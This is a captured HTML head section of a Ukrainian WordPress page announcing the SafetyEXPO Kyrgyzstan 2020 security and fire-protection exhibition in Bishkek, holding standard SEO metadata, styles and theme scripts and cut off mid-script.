

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://security.org.ua/uk/safetyexpo2020-2/
body_size: 34546
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="uk"> <!--<![endif]-->
<head>
    <title>21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020 | SECURITY.org.ua</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://security.org.ua/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://security.org.ua/uk/safetyexpo2020-2/" hreflang="uk" />
<link rel="alternate" href="https://security.org.ua/safetyexpo2020/" hreflang="ru" />
<link rel="icon" type="image/png" href="https://security.org.ua/wp-content/uploads/2019/08/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://security.org.ua/uk/safetyexpo2020-2/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020 | SECURITY.org.ua" />
	<meta property="og:description" content="6&#8211;а Міжнародна спеціалізована виставка засобів безпеки, охорони та протипожежного захисту відбудеться в Манежі КДІФК (Бішкек, Киргизстан) 21-23 квітня 2020 року. Більш точна і актуальна інформація &#8211; у організаторів заходу. Організатор: ВК «BiExpo». Розділи виставки: Відеоспостереження Системи контролю доступу Сигналізація і оповіщення Системні рішення комплексного забезпечення безпеки об&#8217;єктів будівництва Пожежна безпека, аварійно-рятувальна техніка Технології безпеки Спецодяг [&hellip;]" />
	<meta property="og:url" content="https://security.org.ua/uk/safetyexpo2020-2/" />
	<meta property="og:site_name" content="SECURITY.org.ua" />
	<meta property="article:publisher" content="https://www.facebook.com/SecOrgUa/" />
	<meta property="article:published_time" content="2019-12-05T16:29:19+00:00" />
	<meta property="article:modified_time" content="2019-12-10T16:33:38+00:00" />
	<meta property="og:image" content="https://security.org.ua/wp-content/uploads/2019/12/kyrgyzstan.jpg" />
	<meta property="og:image:width" content="275" />
	<meta property="og:image:height" content="183" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Security" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SecOrgUa" />
	<meta name="twitter:site" content="@SecOrgUa" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="Security" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://security.org.ua/uk/safetyexpo2020-2/#article","isPartOf":{"@id":"https://security.org.ua/uk/safetyexpo2020-2/"},"author":{"name":"Security","@id":"https://security.org.ua/uk/hub/#/schema/person/3453a777da8ca0b20df0fb1b4d504b69"},"headline":"21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020","datePublished":"2019-12-05T16:29:19+00:00","dateModified":"2019-12-10T16:33:38+00:00","mainEntityOfPage":{"@id":"https://security.org.ua/uk/safetyexpo2020-2/"},"wordCount":92,"publisher":{"@id":"https://security.org.ua/uk/hub/#organization"},"image":{"@id":"https://security.org.ua/uk/safetyexpo2020-2/#primaryimage"},"thumbnailUrl":"https://security.org.ua/wp-content/uploads/2019/12/kyrgyzstan.jpg","keywords":["БЕЗПЕКА","виставка","конференція","ОХОРОНА","охоронні системи","СИСТЕМИ БЕЗПЕКИ"],"articleSection":["АНОНСИ"],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://security.org.ua/uk/safetyexpo2020-2/","url":"https://security.org.ua/uk/safetyexpo2020-2/","name":"21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020 | SECURITY.org.ua","isPartOf":{"@id":"https://security.org.ua/uk/hub/#website"},"primaryImageOfPage":{"@id":"https://security.org.ua/uk/safetyexpo2020-2/#primaryimage"},"image":{"@id":"https://security.org.ua/uk/safetyexpo2020-2/#primaryimage"},"thumbnailUrl":"https://security.org.ua/wp-content/uploads/2019/12/kyrgyzstan.jpg","datePublished":"2019-12-05T16:29:19+00:00","dateModified":"2019-12-10T16:33:38+00:00","breadcrumb":{"@id":"https://security.org.ua/uk/safetyexpo2020-2/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://security.org.ua/uk/safetyexpo2020-2/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://security.org.ua/uk/safetyexpo2020-2/#primaryimage","url":"https://security.org.ua/wp-content/uploads/2019/12/kyrgyzstan.jpg","contentUrl":"https://security.org.ua/wp-content/uploads/2019/12/kyrgyzstan.jpg","width":275,"height":183},{"@type":"BreadcrumbList","@id":"https://security.org.ua/uk/safetyexpo2020-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://security.org.ua/uk/hub/"},{"@type":"ListItem","position":2,"name":"21-23.04.2020 – Бішкек. SafetyEXPO Kyrgyzstan 2020"}]},{"@type":"WebSite","@id":"https://security.org.ua/uk/hub/#website","url":"https://security.org.ua/uk/hub/","name":"SECURITY.org.ua","description":"Все про безпеку в Україні","publisher":{"@id":"https://security.org.ua/uk/hub/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://security.org.ua/uk/hub/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://security.org.ua/uk/hub/#organization","name":"SECURITY.org.ua","url":"https://security.org.ua/uk/hub/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://security.org.ua/uk/hub/#/schema/logo/image/","url":"https://security.org.ua/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://security.org.ua/wp-content/uploads/2020/01/logo.jpg","width":1046,"height":1046,"caption":"SECURITY.org.ua"},"image":{"@id":"https://security.org.ua/uk/hub/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SecOrgUa/","https://twitter.com/SecOrgUa","https://www.instagram.com/secorgua","https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w"]},{"@type":"Person","@id":"https://security.org.ua/uk/hub/#/schema/person/3453a777da8ca0b20df0fb1b4d504b69","name":"Security","url":"https://security.org.ua/uk/author/security/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SECURITY.org.ua &raquo; стрічка" href="https://security.org.ua/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="SECURITY.org.ua &raquo; Канал коментарів" href="https://security.org.ua/uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/security.org.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://security.org.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://security.org.ua/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://security.org.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://security.org.ua/wp-content/plugins/td-newsletter/style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://security.org.ua/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=cyrillic%2Ccyrillic-ext&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://security.org.ua/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://security.org.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://security.org.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://security.org.ua/wp-json/wp/v2/posts/2790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://security.org.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://security.org.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://security.org.ua/?p=2790' />
<link rel="alternate" type="application/json+oembed" href="https://security.org.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Fsafetyexpo2020-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://security.org.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurity.org.ua%2Fuk%2Fsafetyexpo2020-2%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"b1a8ce70bd","wpRestUrl":"https:\/\/security.org.ua\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/security.org.ua\/wp-admin\/","wpRestNonce":"b1a8ce70bd","wpRestUrl":"https:\/\/security.org.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/security.org.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/security.org.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#385c7b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="f2f0c6a599";
var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u04